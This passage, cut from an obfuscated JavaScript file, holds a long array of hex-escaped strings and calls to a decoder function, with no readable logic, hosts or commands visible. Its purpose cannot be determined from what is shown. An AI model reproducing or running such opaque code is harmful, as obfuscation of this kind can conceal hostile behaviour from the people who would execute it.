222),_0xa6f33b('\x26\x58\x21\x32',-0xae),_0xa6f33b('\x31\x65\x42\x71',-0x6f)+_0xa6f33b('\x47\x6d\x66\x77',0xcf)+'\x65\x61',_0xa6f33b('\x32\x73\x47\x31',-0x12b)+_0xa6f33b('\x41\x49\x42\x46',0xd6)+_0xa6f33b('\x70\x61\x4a\x36',-0x1b2),_0xa6f33b('\x57\x53\x55\x54',0x440)+'\x79\x2b',_0xa6f33b('\x36\x24\x36\x6f',-0x35)+'\x6f\x6a\x57\x4f\x61',_0xa6f33b('\x73\x65\x75\x76',-0x174)+'\x6f\x64',_0xa6f33b('\x76\x4f\x77\x57',0x1a8)+'\x54\x36',_0xa6f33b('\x73\x65\x75\x76',-0x262)+_0xa6f33b('\x41\x49\x42\x46',-0x1d4),_0xa6f33b('\x4e\x32\x79\x4c',0x3a4)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x1af),_0xa6f33b('\x29\x72\x69\x34',0x31),_0xa6f33b('\x31\x65\x42\x71',-0x207)+_0xa6f33b('\x75\x66\x69\x59',0x2a6),_0xa6f33b('\x29\x39\x35\x2a',0x413)+'\x47','\x72\x43\x6b\x5a\x57\x4f\x57\x42\x78\x47',_0xa6f33b('\x41\x49\x42\x46',-0x1f6),_0xa6f33b('\x65\x40\x78\x71',-0xe3)+_0xa6f33b('\x31\x34\x34\x50',0x1e4),_0xa6f33b('\x42\x28\x4f\x70',0xf9)+_0xa6f33b('\x72\x5b\x65\x48',-0x270)+'\x4d\x57','\x41\x53\x6b\x77\x43\x43\x6b\x59\x57\x52'+'\x79',_0xa6f33b('\x32\x48\x5b\x68',0x293)+_0xa6f33b('\x32\x73\x47\x31',-0xd8),_0xa6f33b('\x76\x4f\x77\x57',0x22)+'\x52\x63\x48\x6d\x6b\x7a',_0xa6f33b('\x5e\x5e\x4e\x38',-0x2b0)+_0xa6f33b('\x5e\x5e\x4e\x38',0x43c),_0xa6f33b('\x72\x5a\x74\x25',0xbb)+_0xa6f33b('\x45\x41\x6f\x41',0x140),_0xa6f33b('\x57\x53\x55\x54',-0x20b)+_0xa6f33b('\x74\x32\x68\x38',0x368),_0xa6f33b('\x56\x64\x63\x38',-0x1cf)+'\x58\x56\x57\x37\x7a\x6b\x43\x61',_0xa6f33b('\x29\x72\x69\x34',-0x45),_0xa6f33b('\x42\x28\x4f\x70',-0x178)+_0xa6f33b('\x67\x5d\x6e\x7a',0x302),_0xa6f33b('\x4f\x6c\x23\x2a',-0x8e),_0xa6f33b('\x32\x73\x47\x31',-0x2a4)+_0xa6f33b('\x67\x5d\x6e\x7a',-0xee),_0xa6f33b('\x6c\x42\x53\x28',0x1d2)+'\x4e\x64\x4f\x71\x37\x63\x47\x53\x6f\x61'+'\x65\x71',_0xa6f33b('\x47\x6d\x66\x77',-0x159)+'\x44\x78\x42\x64\x54\x46',_0xa6f33b('\x66\x32\x53\x28',0x10b)+_0xa6f33b('\x29\x72\x69\x34',-0x248),_0xa6f33b('\x67\x5d\x6e\x7a',-0x1ff)+'\x47',_0xa6f33b('\x6c\x43\x5b\x36',0x367)+_0xa6f33b('\x32\x34\x43\x34',0x166),_0xa6f33b('\x50\x6f\x4d\x40',0x115)+'\x6f\x55',_0xa6f33b('\x66\x32\x53\x28',0x18d)+_0xa6f33b('\x31\x65\x42\x71',-0x90),_0xa6f33b('\x50\x6f\x4d\x40',0x30f)+_0xa6f33b('\x32\x48\x5b\x68',0x2ec),_0xa6f33b('\x23\x6d\x4e\x46',-0x8c)+_0xa6f33b('\x78\x4c\x64\x52',0x13d),'\x7a\x59\x6c\x63\x48\x71\x71\x6a\x57\x4f'+_0xa6f33b('\x32\x48\x5b\x68',0x14),_0xa6f33b('\x57\x53\x55\x54',0xc9),'\x77\x53\x6b\x2b\x78\x62\x4b\x57\x57\x4f'+_0xa6f33b('\x5a\x6b\x40\x5e',0x1c5)+'\x4b\x47',_0xa6f33b('\x4e\x32\x79\x4c',-0x104)+_0xa6f33b('\x65\x69\x79\x4d',0x73)+'\x57\x37\x74\x63\x55\x47',_0xa6f33b('\x29\x72\x69\x34',-0xd2),_0xa6f33b('\x53\x42\x45\x50',0x7f)+_0xa6f33b('\x65\x40\x78\x71',0x173)+'\x57\x35\x30',_0xa6f33b('\x67\x5d\x6e\x7a',-0x222)+_0xa6f33b('\x72\x5a\x74\x25',0x3cd),_0xa6f33b('\x41\x76\x28\x4d',0x2f2),_0xa6f33b('\x66\x32\x53\x28',-0xce)+'\x75',_0xa6f33b('\x36\x24\x36\x6f',-0xeb)+_0xa6f33b('\x70\x61\x4a\x36',0x35a)+'\x48\x71',_0xa6f33b('\x65\x69\x79\x4d',-0x20e)+_0xa6f33b('\x65\x69\x79\x4d',0x29b),_0xa6f33b('\x78\x4c\x64\x52',0x9e)+_0xa6f33b('\x72\x5a\x74\x25',0x2ac),_0xa6f33b('\x72\x5a\x74\x25',0x3df)+_0xa6f33b('\x29\x72\x69\x34',0xfa),_0xa6f33b('\x4c\x29\x31\x5b',-0x60)+_0xa6f33b('\x65\x40\x78\x71',0x116),_0xa6f33b('\x78\x4c\x64\x52',-0x255)+'\x68\x64\x48\x53\x6b\x6e\x66\x43\x6f\x30',_0xa6f33b('\x31\x65\x42\x71',0x2c0)+_0xa6f33b('\x5a\x6b\x40\x5e',0x235)+'\x57\x36\x34',_0xa6f33b('\x41\x49\x42\x46',0x1b5)+_0xa6f33b('\x4c\x29\x31\x5b',0x1e5),_0xa6f33b('\x31\x34\x34\x50',0x24d)+_0xa6f33b('\x32\x73\x47\x31',-0x62),'\x68\x43\x6b\x4f\x64\x43\x6f\x59\x57\x36'+'\x47',_0xa6f33b('\x4e\x32\x79\x4c',0x25c)+'\x37\x64\x48\x53\x6f\x66\x57\x34\x38\x61',_0xa6f33b('\x41\x49\x42\x46',0x94)+_0xa6f33b('\x65\x69\x79\x4d',0x3e0),'\x57\x37\x2f\x64\x53\x38\x6b\x62\x66\x72'+'\x4b',_0xa6f33b('\x76\x4f\x77\x57',-0x173)+'\x6b\x5a\x7a\x43\x6b\x6c\x57\x4f\x50\x41'+_0xa6f33b('\x32\x48\x5b\x68',0xe7),'\x69\x68\x78\x64\x52\x6d\x6f\x38\x41\x53'+'\x6b\x56\x57\x36\x78\x63\x47\x32\x6c\x64'+'\x51\x61',_0xa6f33b('\x29\x39\x35\x2a',0x133),_0xa6f33b('\x4c\x29\x31\x5b',0x1a0)+_0xa6f33b('\x36\x24\x36\x6f',-0x220)+_0xa6f33b('\x6d\x79\x32\x6b',-0x1f4),'\x57\x51\x46\x63\x4e\x64\x46\x64\x4f\x6d'+_0xa6f33b('\x53\x42\x45\x50',0x441)+'\x57\x36\x6d',_0xa6f33b('\x32\x73\x47\x31',0x210)+_0xa6f33b('\x65\x69\x79\x4d',0x29),_0xa6f33b('\x72\x5b\x65\x48',0x31b)+_0xa6f33b('\x76\x4f\x77\x57',0x18b),'\x78\x6d\x6f\x50\x57\x35\x42\x64\x4e\x61',_0xa6f33b('\x53\x73\x50\x61',0x22d)+_0xa6f33b('\x72\x5a\x74\x25',0x4f)+_0xa6f33b('\x46\x6b\x77\x4e',0x270),_0xa6f33b('\x6c\x42\x53\x28',0xd0)+_0xa6f33b('\x31\x34\x34\x50',-0x21f),_0xa6f33b('\x4c\x29\x31\x5b',-0xaf)+'\x4a\x64\x4e\x53\x6f\x6c\x57\x50\x35\x74',_0xa6f33b('\x72\x5b\x65\x48',-0x1d8),_0xa6f33b('\x72\x5b\x65\x48',-0x16d)+_0xa6f33b('\x65\x40\x78\x71',0x1c6),'\x69\x76\x35\x4c\x6e\x6d\x6f\x6a\x57\x4f'+_0xa6f33b('\x50\x6f\x4d\x40',0x3ac),_0xa6f33b('\x53\x73\x50\x61',-0x89),_0xa6f33b('\x65\x69\x79\x4d',0x2b)+'\x64\x63\x48\x67\x52\x63\x55\x33\x79',_0xa6f33b('\x5a\x6b\x40\x5e',-0xcb)+_0xa6f33b('\x32\x73\x47\x31',-0x2b1)+_0xa6f33b('\x6d\x79\x32\x6b',0x392),_0xa6f33b('\x46\x6b\x77\x4e',0x430),_0xa6f33b('\x53\x71\x24\x23',0x2e8)+_0xa6f33b('\x47\x6d\x66\x77',-0xa0)+_0xa6f33b('\x72\x5b\x65\x48',0x3a9),_0xa6f33b('\x29\x39\x35\x2a',0xdf)+_0xa6f33b('\x4f\x29\x28\x6d',-0x242),_0xa6f33b('\x70\x61\x4a\x36',0x349)+'\x6f\x6e\x43\x53\x6f\x38\x57\x35\x62\x4f'+_0xa6f33b('\x77\x48\x52\x30',0x6a),_0xa6f33b('\x32\x73\x47\x31',0x12d)+_0xa6f33b('\x4c\x29\x31\x5b',0x404)+_0xa6f33b('\x31\x34\x34\x50',-0x238),_0xa6f33b('\x69\x67\x45\x5b',0x165)+_0xa6f33b('\x5a\x6b\x40\x5e',0x396)+_0xa6f33b('\x45\x41\x6f\x41',-0x12a),_0xa6f33b('\x5e\x5e\x4e\x38',0x21f)+_0xa6f33b('\x72\x5b\x65\x48',-0x26b)+_0xa6f33b('\x75\x66\x69\x59',-0x10e),'\x57\x35\x58\x62\x57\x35\x50\x68\x43\x38'+_0xa6f33b('\x5a\x6b\x40\x5e',-0x10f),'\x6c\x4a\x57\x64\x66\x59\x53',_0xa6f33b('\x72\x5a\x74\x25',-0x185)+'\x38','\x6d\x38\x6b\x67\x57\x36\x4e\x63\x50\x30'+'\x34\x69\x44\x71\x70\x63\x47\x75\x43',_0xa6f33b('\x50\x6f\x4d\x40',-0x1a9)+'\x78\x63\x53\x62\x53\x54\x74\x57','\x6f\x53\x6f\x37\x77\x62\x33\x63\x4d\x43'+_0xa6f33b('\x72\x5b\x65\x48',0x405)+'\x4b\x47',_0xa6f33b('\x4f\x29\x28\x6d',-0x2af)+'\x7a\x47\x57\x4f\x56\x64\x4c\x38\x6f\x77'+_0xa6f33b('\x67\x5d\x6e\x7a',0x295),_0xa6f33b('\x26\x58\x21\x32',0x79)+'\x6b\x79\x57\x34\x6e\x2b\x57\x51\x5a\x63'+'\x49\x61',_0xa6f33b('\x65\x40\x78\x71',-0x1e4)+_0xa6f33b('\x50\x6f\x4d\x40',-0x274),_0xa6f33b('\x6c\x42\x53\x28',0x111),'\x57\x35\x48\x51\x57\x36\x39\x73\x6a\x6d'+_0xa6f33b('\x5e\x5e\x4e\x38',0x1),_0xa6f33b('\x6d\x79\x32\x6b',-0x25d)+'\x78\x64\x53\x38\x6f\x51\x57\x37\x79\x4d','\x68\x32\x42\x64\x53\x57',_0xa6f33b('\x66\x32\x53\x28',0x21)+_0xa6f33b('\x76\x4f\x77\x57',0x161),_0xa6f33b('\x26\x58\x21\x32',0x3a3)+_0xa6f33b('\x53\x78\x30\x47',-0x7d)+_0xa6f33b('\x36\x24\x36\x6f',-0xe1),_0xa6f33b('\x57\x53\x55\x54',-0x196)+_0xa6f33b('\x65\x40\x78\x71',-0xfc)+'\x47\x47',_0xa6f33b('\x74\x32\x68\x38',0x19e)+'\x6b\x7a\x57\x36\x33\x63\x49\x4d\x4e\x64'+'\x56\x57',_0xa6f33b('\x6c\x42\x53\x28',0x263)+_0xa6f33b('\x35\x44\x31\x39',0x130),'\x62\x6d\x6f\x33\x64\x6d\x6f\x48\x57\x52'+_0xa6f33b('\x29\x72\x69\x34',0x13a),_0xa6f33b('\x32\x73\x47\x31',0x37c)+'\x62\x7a\x57\x34\x56\x63\x4f\x6d\x6f\x70'+_0xa6f33b('\x35\x44\x31\x39',0x1ff),'\x6f\x43\x6f\x47\x79\x78\x2f\x63\x47\x72'+'\x61',_0xa6f33b('\x53\x73\x50\x61',0x181)+_0xa6f33b('\x78\x4c\x64\x52',0x33),'\x62\x78\x46\x64\x53\x4a\x30',_0xa6f33b('\x50\x6f\x4d\x40',-0x86)+_0xa6f33b('\x45\x41\x6f\x41',0xbd)+'\x4f\x47',_0xa6f33b('\x32\x48\x5b\x68',0x6c)+_0xa6f33b('\x4c\x29\x31\x5b',0x3b6),_0xa6f33b('\x42\x28\x4f\x70',0x2d3)+'\x69',_0xa6f33b('\x29\x39\x35\x2a',-0x19f)+'\x6f\x76\x57\x51\x65\x51\x57\x4f\x6c\x63'+_0xa6f33b('\x42\x28\x4f\x70',0x375),'\x57\x4f\x56\x64\x4f\x76\x5a\x64\x4f\x73'+_0xa6f33b('\x65\x40\x78\x71',-0x1c3)+'\x51\x61','\x63\x38\x6b\x35\x57\x4f\x6c\x63\x4d\x53'+_0xa6f33b('\x77\x48\x52\x30',0x40),_0xa6f33b('\x72\x5b\x65\x48',0x19a)+_0xa6f33b('\x26\x58\x21\x32',-0x2f)+'\x57\x36\x4f',_0xa6f33b('\x78\x4c\x64\x52',0x69)+_0xa6f33b('\x5e\x5e\x4e\x38',0x20)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x19d),_0xa6f33b('\x50\x6f\x4d\x40',-0x21c)+_0xa6f33b('\x32\x48\x5b\x68',-0x9b)+_0xa6f33b('\x4c\x29\x31\x5b',0x18c),_0xa6f33b('\x32\x48\x5b\x68',0x1ed),_0xa6f33b('\x35\x44\x31\x39',-0x1fa),_0xa6f33b('\x29\x72\x69\x34',0x29f)+_0xa6f33b('\x6d\x79\x32\x6b',-0x137),_0xa6f33b('\x66\x32\x53\x28',-0x1c7)+'\x79',_0xa6f33b('\x32\x48\x5b\x68',-0x25),_0xa6f33b('\x32\x34\x43\x34',-0x6d)+_0xa6f33b('\x56\x64\x63\x38',-0x5b),'\x57\x50\x47\x79\x79\x61\x5a\x63\x49\x74'+_0xa6f33b('\x53\x71\x24\x23',0x299),_0xa6f33b('\x5e\x5e\x4e\x38',0x408)+_0xa6f33b('\x6c\x43\x5b\x36',-0x1e),_0xa6f33b('\x4e\x32\x79\x4c',-0x156)+'\x37\x64\x50\x77\x44\x63',_0xa6f33b('\x77\x48\x52\x30',0x3c9)+_0xa6f33b('\x4f\x29\x28\x6d',0x2ed),_0xa6f33b('\x5e\x5e\x4e\x38',0xa8),_0xa6f33b('\x32\x34\x43\x34',-0x224),_0xa6f33b('\x4f\x29\x28\x6d',0x234)+_0xa6f33b('\x69\x67\x45\x5b',-0x7b),_0xa6f33b('\x4e\x32\x79\x4c',0x385)+_0xa6f33b('\x53\x42\x45\x50',0x21e)+'\x57\x37\x43',_0xa6f33b('\x4e\x32\x79\x4c',0x11c)+'\x66\x32\x6c\x4c\x50\x33\x57\x36\x75','\x79\x63\x6c\x63\x4e\x61\x43','\x57\x4f\x4b\x6b\x42\x57\x52\x64\x4d\x5a'+_0xa6f33b('\x6a\x68\x26\x6b',0x1af),'\x6a\x4a\x46\x63\x51\x6d\x6b\x56\x57\x50'+_0xa6f33b('\x32\x48\x5b\x68',0x39c),_0xa6f33b('\x53\x73\x50\x61',-0x268)+_0xa6f33b('\x41\x76\x28\x4d',0x41)+'\x4b\x47',_0xa6f33b('\x4e\x32\x79\x4c',-0xcf)+_0xa6f33b('\x32\x34\x43\x34',0x19c),_0xa6f33b('\x29\x39\x35\x2a',0x230)+'\x6f\x6b\x6e\x38\x6f\x54\x57\x34\x50\x51'+'\x57\x37\x6d','\x6d\x77\x61\x42\x57\x52\x35\x46\x67\x38'+_0xa6f33b('\x35\x44\x31\x39',0x32e),'\x57\x4f\x7a\x67\x6e\x72\x70\x64\x52\x43'+_0xa6f33b('\x6a\x68\x26\x6b',-0xaa),'\x7a\x74\x68\x64\x4b\x31\x76\x79\x57\x34'+_0xa6f33b('\x73\x65\x75\x76',-0x48),_0xa6f33b('\x74\x32\x68\x38',0x2c3)+_0xa6f33b('\x57\x53\x55\x54',0xc6),_0xa6f33b('\x70\x61\x4a\x36',-0x26c)+_0xa6f33b('\x36\x66\x32\x67',-0x1e7)+'\x54\x47',_0xa6f33b('\x4f\x29\x28\x6d',0x360)+_0xa6f33b('\x53\x78\x30\x47',-0x1c1),_0xa6f33b('\x23\x6d\x4e\x46',0x3ff)+_0xa6f33b('\x4f\x6c\x23\x2a',0x2e)+'\x57\x36\x47',_0xa6f33b('\x56\x64\x63\x38',0x1d1)+_0xa6f33b('\x53\x78\x30\x47',0xf3)+'\x4e\x38\x6f\x6d',_0xa6f33b('\x53\x78\x30\x47',-0x6c),_0xa6f33b('\x6c\x42\x53\x28',0x3bf)+_0xa6f33b('\x31\x65\x42\x71',0x343)+'\x44\x71',_0xa6f33b('\x5a\x6b\x40\x5e',0x131)+_0xa6f33b('\x47\x6d\x66\x77',0x1a6),_0xa6f33b('\x69\x67\x45\x5b',0x232)+_0xa6f33b('\x45\x41\x6f\x41',0x143),_0xa6f33b('\x65\x69\x79\x4d',-0x1d7)+'\x6b\x64\x57\x37\x68\x63\x55\x61\x44\x61','\x57\x50\x48\x36\x6a\x53\x6b\x48\x57\x52'+_0xa6f33b('\x29\x39\x35\x2a',0x1f7)+_0xa6f33b('\x4f\x29\x28\x6d',0x315),_0xa6f33b('\x57\x53\x55\x54',-0x29e)+_0xa6f33b('\x4f\x29\x28\x6d',-0x15e),'\x43\x43\x6f\x2f\x57\x35\x6c\x63\x56\x30'+_0xa6f33b('\x32\x48\x5b\x68',0x1eb),_0xa6f33b('\x75\x66\x69\x59',-0x25f)+_0xa6f33b('\x36\x24\x36\x6f',-0x227),'\x73\x6d\x6b\x2b\x78\x71\x4c\x34\x57\x4f'+_0xa6f33b('\x31\x65\x42\x71',-0xa6)+'\x4b\x57',_0xa6f33b('\x35\x44\x31\x39',0x300)+_0xa6f33b('\x6d\x79\x32\x6b',0x345),_0xa6f33b('\x26\x58\x21\x32',0xb0)+'\x31\x6f',_0xa6f33b('\x4f\x29\x28\x6d',-0x283)+_0xa6f33b('\x57\x53\x55\x54',0x93)+'\x4f\x47','\x73\x38\x6f\x35\x57\x35\x42\x64\x49\x53'+_0xa6f33b('\x47\x6d\x66\x77',0x2d4),_0xa6f33b('\x6a\x68\x26\x6b',0xb7)+_0xa6f33b('\x36\x66\x32\x67',0xa9)+'\x61\x61',_0xa6f33b('\x31\x65\x42\x71',0x28b)+_0xa6f33b('\x69\x67\x45\x5b',-0x1e3),_0xa6f33b('\x5e\x5e\x4e\x38',0x38b)+_0xa6f33b('\x76\x4f\x77\x57',-0x277),_0xa6f33b('\x70\x61\x4a\x36',-0xc5),'\x71\x43\x6b\x33\x57\x50\x4b\x72',_0xa6f33b('\x69\x67\x45\x5b',-0x117),'\x57\x52\x62\x2b\x57\x52\x79\x43\x6f\x53'+'\x6f\x47',_0xa6f33b('\x41\x49\x42\x46',0x2cd)+_0xa6f33b('\x36\x24\x36\x6f',-0x211),_0xa6f33b('\x6d\x79\x32\x6b',0xa5)+_0xa6f33b('\x72\x5b\x65\x48',0x3b8),'\x41\x49\x61\x64\x63\x59\x33\x63\x50\x67'+_0xa6f33b('\x53\x42\x45\x50',-0x61),_0xa6f33b('\x65\x69\x79\x4d',0x225)+_0xa6f33b('\x41\x76\x28\x4d',-0x63)+'\x47\x47','\x57\x50\x66\x30\x43\x53\x6b\x2f\x57\x36'+_0xa6f33b('\x35\x44\x31\x39',0x267)+'\x57\x51\x47',_0xa6f33b('\x70\x61\x4a\x36',-0x1eb)+_0xa6f33b('\x4e\x32\x79\x4c',0x219),'\x57\x35\x75\x6f\x41\x48\x69',_0xa6f33b('\x65\x69\x79\x4d',0x4d)+_0xa6f33b('\x31\x65\x42\x71',0x2ef),'\x57\x36\x7a\x69\x61\x47','\x7a\x74\x53\x73\x57\x52\x53',_0xa6f33b('\x77\x48\x52\x30',-0x160)+_0xa6f33b('\x75\x66\x69\x59',-0x29f),_0xa6f33b('\x72\x5b\x65\x48',-0x2b4)+_0xa6f33b('\x6a\x68\x26\x6b',-0xdc),_0xa6f33b('\x36\x66\x32\x67',0x229),'\x6b\x5a\x64\x63\x4c\x57\x31\x46\x57\x34'+_0xa6f33b('\x65\x40\x78\x71',-0x2c6),_0xa6f33b('\x57\x53\x55\x54',-0xa9)+'\x53\x36\x68\x53\x6b\x2f\x68\x47',_0xa6f33b('\x56\x64\x63\x38',-0x5d)+'\x52\x64\x48\x61',_0xa6f33b('\x78\x4c\x64\x52',0x5c)+_0xa6f33b('\x39\x44\x4e\x75',0x324),_0xa6f33b('\x76\x4f\x77\x57',0x3a),_0xa6f33b('\x76\x4f\x77\x57',-0xcd)+'\x6b\x63\x43\x61','\x7a\x53\x6b\x77\x41\x38\x6b\x4c\x57\x52'+_0xa6f33b('\x65\x40\x78\x71',-0x285),'\x57\x4f\x50\x65\x6e\x71\x5a\x64\x50\x38'+_0xa6f33b('\x4c\x29\x31\x5b',-0x23d),_0xa6f33b('\x32\x73\x47\x31',0x5e)+_0xa6f33b('\x78\x4c\x64\x52',-0x97)+_0xa6f33b('\x6c\x42\x53\x28',0x3a6),_0xa6f33b('\x36\x66\x32\x67',0x36d)+_0xa6f33b('\x77\x48\x52\x30',-0x108),_0xa6f33b('\x75\x66\x69\x59',0x308)+_0xa6f33b('\x4c\x29\x31\x5b',-0xec),_0xa6f33b('\x31\x34\x34\x50',0x14f)+_0xa6f33b('\x29\x72\x69\x34',0x2b9),_0xa6f33b('\x75\x66\x69\x59',0x106)+_0xa6f33b('\x56\x64\x63\x38',0x3f4),_0xa6f33b('\x4e\x32\x79\x4c',-0x72)+_0xa6f33b('\x46\x6b\x77\x4e',0x152)+'\x57\x4f\x57','\x57\x35\x6e\x33\x6e\x43\x6f\x4e\x57\x52'+_0xa6f33b('\x76\x4f\x77\x57',-0x20c)+_0xa6f33b('\x36\x24\x36\x6f',-0x239),_0xa6f33b('\x77\x48\x52\x30',0x81)+_0xa6f33b('\x29\x72\x69\x34',0x10e)+_0xa6f33b('\x36\x66\x32\x67',0x3d6),'\x75\x61\x58\x74\x43\x53\x6b\x4e\x57\x35'+'\x53\x4a\x57\x37\x61',_0xa6f33b('\x77\x48\x52\x30',0x3f0)+_0xa6f33b('\x6c\x42\x53\x28',-0x24d),_0xa6f33b('\x67\x5d\x6e\x7a',0x262),_0xa6f33b('\x32\x34\x43\x34',-0x240)+_0xa6f33b('\x36\x24\x36\x6f',0x7b),_0xa6f33b('\x5e\x5e\x4e\x38',0x167)+'\x4a\x63\x47\x65\x4f\x66\x78\x57','\x79\x38\x6b\x51\x71\x75\x53','\x57\x4f\x33\x63\x4c\x43\x6f\x76\x57\x51'+'\x71\x31\x57\x50\x52\x64\x4a\x43\x6b\x43'+_0xa6f33b('\x53\x78\x30\x47',-0x1fd),_0xa6f33b('\x32\x48\x5b\x68',0x39f),_0xa6f33b('\x4c\x29\x31\x5b',0x319),_0xa6f33b('\x31\x34\x34\x50',0x170)+'\x37\x64\x51\x38\x6f\x4a\x57\x35\x71\x37'+_0xa6f33b('\x77\x48\x52\x30',-0xc),_0xa6f33b('\x35\x44\x31\x39',0xb9),_0xa6f33b('\x45\x41\x6f\x41',0x6e)+_0xa6f33b('\x35\x44\x31\x39',0x1ef),_0xa6f33b('\x46\x6b\x77\x4e',-0x3b)+_0xa6f33b('\x31\x65\x42\x71',0xae),_0xa6f33b('\x36\x66\x32\x67',-0x284)+_0xa6f33b('\x74\x32\x68\x38',0x217)+_0xa6f33b('\x4f\x29\x28\x6d',-0x116),_0xa6f33b('\x6d\x79\x32\x6b',-0x2c7)+_0xa6f33b('\x53\x73\x50\x61',-0x2b),_0xa6f33b('\x41\x49\x42\x46',0x3b)+_0xa6f33b('\x36\x66\x32\x67',0xb1),'\x41\x30\x6a\x55\x6d\x6d\x6f\x46\x57\x51'+_0xa6f33b('\x5e\x5e\x4e\x38',0x357),_0xa6f33b('\x39\x44\x4e\x75',-0x2c2),'\x76\x43\x6f\x2b\x57\x4f\x4e\x63\x4d\x38'+_0xa6f33b('\x53\x73\x50\x61',0xc3),'\x74\x6d\x6b\x2b\x78\x61','\x66\x30\x7a\x65\x57\x50\x61\x74\x57\x35'+_0xa6f33b('\x56\x64\x63\x38',-0x1be),_0xa6f33b('\x6c\x42\x53\x28',0x444),_0xa6f33b('\x23\x6d\x4e\x46',0x30e)+_0xa6f33b('\x4f\x29\x28\x6d',0x1f6),_0xa6f33b('\x69\x67\x45\x5b',-0x1a7)+'\x6b\x53\x62\x67\x34\x68\x68\x57',_0xa6f33b('\x41\x76\x28\x4d',0x301)+_0xa6f33b('\x6a\x68\x26\x6b',0x35d)+_0xa6f33b('\x53\x73\x50\x61',-0x58),'\x57\x36\x4b\x42\x64\x43\x6f\x57\x57\x37'+_0xa6f33b('\x35\x44\x31\x39',-0x99),_0xa6f33b('\x47\x6d\x66\x77',0x1bb)+_0xa6f33b('\x31\x65\x42\x71',0x2b8),_0xa6f33b('\x53\x73\x50\x61',0x231),_0xa6f33b('\x70\x61\x4a\x36',-0x120),_0xa6f33b('\x53\x42\x45\x50',-0x1b)+_0xa6f33b('\x45\x41\x6f\x41',0x255)+_0xa6f33b('\x72\x5b\x65\x48',0xa3),_0xa6f33b('\x70\x61\x4a\x36',-0x21d)+_0xa6f33b('\x57\x53\x55\x54',-0xc8),_0xa6f33b('\x6d\x79\x32\x6b',0x17e)+_0xa6f33b('\x72\x5b\x65\x48',-0x191),'\x57\x51\x52\x63\x4a\x77\x4e\x64\x51\x6d'+_0xa6f33b('\x4f\x6c\x23\x2a',0x33c)+_0xa6f33b('\x70\x61\x4a\x36',-0x16c),_0xa6f33b('\x46\x6b\x77\x4e',0x390)+_0xa6f33b('\x77\x48\x52\x30',0xeb)+_0xa6f33b('\x74\x32\x68\x38',0x16a),'\x57\x35\x6c\x63\x54\x43\x6b\x42\x65\x4b'+_0xa6f33b('\x26\x58\x21\x32',0xe3)+'\x4a\x57',_0xa6f33b('\x57\x53\x55\x54',0x16e),'\x57\x51\x34\x66\x74\x38\x6f\x33\x57\x36'+_0xa6f33b('\x77\x48\x52\x30',-0x124),'\x63\x6d\x6b\x48\x76\x4b\x79\x49\x57\x50'+_0xa6f33b('\x65\x40\x78\x71',0x15e)+'\x4a\x61',_0xa6f33b('\x67\x5d\x6e\x7a',0x1e8)+_0xa6f33b('\x6a\x68\x26\x6b',0x3a0),_0xa6f33b('\x23\x6d\x4e\x46',-0x205)+_0xa6f33b('\x32\x48\x5b\x68',0x204),_0xa6f33b('\x29\x39\x35\x2a',0x43a),'\x6d\x4d\x68\x64\x56\x43\x6f\x52\x44\x6d'+_0xa6f33b('\x29\x39\x35\x2a',-0x2),_0xa6f33b('\x50\x6f\x4d\x40',0x447)+_0xa6f33b('\x66\x32\x53\x28',0x24),_0xa6f33b('\x6c\x42\x53\x28',0x3b5)+_0xa6f33b('\x53\x73\x50\x61',0x15b),_0xa6f33b('\x56\x64\x63\x38',0x434)+'\x4b\x48\x6a\x75\x64\x63\x52\x31\x47',_0xa6f33b('\x75\x66\x69\x59',-0x25c)+_0xa6f33b('\x47\x6d\x66\x77',-0x1f9),'\x70\x63\x4e\x64\x53\x53\x6b\x56\x57\x34'+'\x72\x68\x69\x4d\x78\x63\x4d\x6d\x6b\x39','\x69\x32\x2f\x64\x4b\x43\x6b\x6b\x65\x6d'+_0xa6f33b('\x53\x73\x50\x61',-0x2ab),_0xa6f33b('\x31\x65\x42\x71',0xd),_0xa6f33b('\x23\x6d\x4e\x46',0x198)+_0xa6f33b('\x73\x65\x75\x76',-0x273),_0xa6f33b('\x65\x40\x78\x71',0x1fa)+_0xa6f33b('\x76\x4f\x77\x57',0x259)+'\x4c\x57',_0xa6f33b('\x36\x66\x32\x67',0x2b4)+_0xa6f33b('\x45\x41\x6f\x41',0x3e9),'\x57\x52\x64\x64\x4f\x4a\x65\x33\x57\x50'+_0xa6f33b('\x76\x4f\x77\x57',0x1fe)+'\x57\x36\x4f',_0xa6f33b('\x72\x5b\x65\x48',0x1bc)+_0xa6f33b('\x41\x76\x28\x4d',-0x1c0),'\x57\x52\x7a\x49\x57\x34\x43\x53\x45\x57',_0xa6f33b('\x6c\x42\x53\x28',-0x162)+_0xa6f33b('\x77\x48\x52\x30',-0x128),_0xa6f33b('\x6c\x43\x5b\x36',0x1d4)+_0xa6f33b('\x53\x42\x45\x50',0x290),_0xa6f33b('\x6c\x42\x53\x28',0x428)+_0xa6f33b('\x29\x72\x69\x34',0x23d),'\x68\x4e\x64\x63\x4f\x4e\x70\x63\x47\x63'+_0xa6f33b('\x72\x5a\x74\x25',0x189),_0xa6f33b('\x46\x6b\x77\x4e',0xf7)+_0xa6f33b('\x65\x40\x78\x71',-0x204),_0xa6f33b('\x5a\x6b\x40\x5e',0x214)+_0xa6f33b('\x4c\x29\x31\x5b',0x17a)+'\x4e\x53\x6b\x66',_0xa6f33b('\x29\x39\x35\x2a',-0x234),'\x57\x36\x75\x42\x76\x6d\x6f\x32\x57\x36'+'\x53','\x57\x50\x2f\x63\x50\x38\x6b\x54\x57\x52'+_0xa6f33b('\x4f\x6c\x23\x2a',0x1c9)+_0xa6f33b('\x23\x6d\x4e\x46',0x3cc),_0xa6f33b('\x5e\x5e\x4e\x38',0x3d1),_0xa6f33b('\x78\x4c\x64\x52',-0x2c)+'\x6c\x63\x56\x4e\x4b\x72\x57\x35\x4a\x64'+'\x51\x71',_0xa6f33b('\x29\x72\x69\x34',0x309)+_0xa6f33b('\x53\x71\x24\x23',0x39b)+_0xa6f33b('\x53\x73\x50\x61',0x39a),'\x57\x34\x33\x63\x4b\x53\x6f\x57','\x57\x36\x33\x64\x50\x4a\x38\x32\x57\x50'+'\x56\x63\x47\x6d\x6f\x47\x64\x6d\x6f\x51'+_0xa6f33b('\x56\x64\x63\x38',0x2df),'\x57\x34\x53\x2f\x57\x51\x5a\x63\x50\x6d'+'\x6b\x61\x57\x50\x48\x72\x57\x37\x38\x53'+_0xa6f33b('\x53\x42\x45\x50',0x285),_0xa6f33b('\x4e\x32\x79\x4c',0x22f)+'\x7a\x47\x57\x52\x56\x63\x55\x61',_0xa6f33b('\x53\x73\x50\x